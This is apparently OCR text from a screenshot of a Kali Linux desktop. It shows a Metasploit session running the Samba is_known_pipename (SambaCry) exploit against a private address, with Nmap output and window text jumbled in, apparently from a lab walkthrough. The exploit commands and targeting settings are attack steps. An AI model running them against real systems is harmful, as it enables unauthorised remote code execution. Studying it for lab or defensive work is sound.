 Home
Kali Linux
smbmap : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : bash
nd --replay-window for more info or silence this warning with --mute-replay-warnings
smbmap : ruby
Id  Name
--  ----
0   Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.31.1.1
RHOSTS => 172.31.1.1
msf5 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME Public
SMB_SHARE_NAME => Public
msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
Desktop : bash
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.66 seconds
motasem@kali:~/Desktop$
smbmap : ruby — Konsole
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 -...
9:58 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:58
16/10/2020